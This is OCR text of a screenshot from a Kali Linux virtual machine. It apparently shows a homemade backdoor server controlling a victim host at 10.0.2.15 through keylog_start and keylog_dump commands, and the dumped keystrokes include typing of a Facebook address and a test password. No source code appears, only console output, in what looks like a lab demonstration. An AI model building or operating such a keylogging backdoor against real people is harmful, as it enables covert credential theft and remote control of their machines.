 Kali Linux [執行中] - Oracle VM VirtualBox
1 2 3 4
2
3
23:20
dinosaur@kali: ~/backdoor
File Actions Edit View Help
┌──(dinosaur㉿kali)-[~/backdoor]
└─$ ./server.py
Server START!
Victim connected!
* Shell#~('10.0.2.15', 58186): keylog_start
* Shell#~('10.0.2.15', 58186): keylog_dump
* Shell#~('10.0.2.15', 58186): keylog_start
* Shell#~('10.0.2.15', 58186): keylog_dump
[Key.ctrl_l] iojioerjierjtejrt
[Key.ctrl_l] jijwijjjjwerqwe
[Key.ctrl_l] face
* Shell#~('10.0.2.15', 58186): keylog_start
* Shell#~('10.0.2.15', 58186): keylog_dump
[Key.ctrl_l] iojioerjierjtejrt
[Key.ctrl_l] jijwijjjjwerqwe
[Key.ctrl_l] face
[Key.ctrl_l] face [Key.ctrl_l]  [Key.ctrl_l] ffaacceebbooookk..ccoomm
[Key.ctrl_l]  [Key.ctrl_l] mmaa [Key.backspace]  [Key.backspace] yyppaassssww [Key.backsp
ace]  [Key.backspace]  [Key.backspace]  [Key.backspace]  [Key.backspace]  [Key.backspace]
[Key.backspace]  [Key.backspace]  [Key.backspace]  [Key.backspace] aaccccoouutt [Key.ctrl
_l]  [Key.ctrl_l] mmyyppaasssswwoorrdd
* Shell#~('10.0.2.15', 58186):
└─$
Faceb
Faceb
學習工具 生活工具 工具 娛樂 股票
myaccout
••••••••••
登入
忘記密碼？
建立新帳號
為名人、品牌或商家建立粉絲專頁。
啟用 Windows
移至 [設定] 以啟用 Windows。
24°C
英
下午 11:20
2022/8/4
1
Right Ctrl